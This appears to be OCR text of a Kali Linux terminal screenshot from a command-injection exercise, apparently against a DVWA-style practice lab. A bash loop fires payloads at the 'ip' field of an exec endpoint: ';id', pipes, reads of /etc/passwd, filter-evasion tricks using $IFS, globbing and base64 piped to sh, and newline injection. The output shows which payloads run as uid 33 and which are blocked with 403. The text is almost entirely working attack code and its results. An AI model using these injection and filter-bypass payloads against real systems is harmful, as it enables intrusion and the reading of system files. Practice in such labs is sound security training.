 1 2 3 4 10:44
kali@kali: ~
Session Actions Edit View Help
200 | none | 127.0.0.1;`id`
200 | none | 127.0.0.1%0aid
┌──(kali㉿kali)-[~]
└─$ url="http://192.168.106.86/vulnerabilities/exec/"
payloads=(
  '127.0.0.1;id'
  '127.0.0.1|id'
  '127.0.0.1&&id'
  '127.0.0.1;cat /etc/passwd'
  '127.0.0.1;cat$IFS/etc/passwd'
  '127.0.0.1;cat</etc/passwd'
  '127.0.0.1;c\at /etc/passwd'
  '127.0.0.1;/bin/c?t /etc/passwd'
  '127.0.0.1;echo Y2F0IC9ldGMvcGFzc3dk|base64 -d|sh'
  '127.0.0.1;$(id)'
  '127.0.0.1;`id`'
  '127.0.0.1%0aid'
)
for p in "${payloads[@]}"; do
  code=$(curl -s -o /tmp/c.html -w "%{http_code}" \
    --data-urlencode "ip=$p" --data-urlencode "Submit=Submit" "$url")
  hit=$(grep -Eo 'uid=[0-9]+|root:[^:]*:0:0:' /tmp/c.html | head -1)
  echo "$code | ${hit:-none} | $p"
done
200 | uid=33 | 127.0.0.1;id
200 | uid=33 | 127.0.0.1|id
200 | uid=33 | 127.0.0.1&&id
403 | none | 127.0.0.1;cat /etc/passwd
403 | none | 127.0.0.1;cat$IFS/etc/passwd
403 | none | 127.0.0.1;cat</etc/passwd
403 | none | 127.0.0.1;ct /etc/passwd
403 | none | 127.0.0.1;/bin/c?t /etc/passwd
403 | none | 127.0.0.1;echo Y2F0IC9ldGMvcGFzc3dk|base64 -d|sh
403 | none | 127.0.0.1;$(id)
200 | none | 127.0.0.1;`id`
200 | none | 127.0.0.1%0aid
┌──(kali㉿kali)-[~]
KALI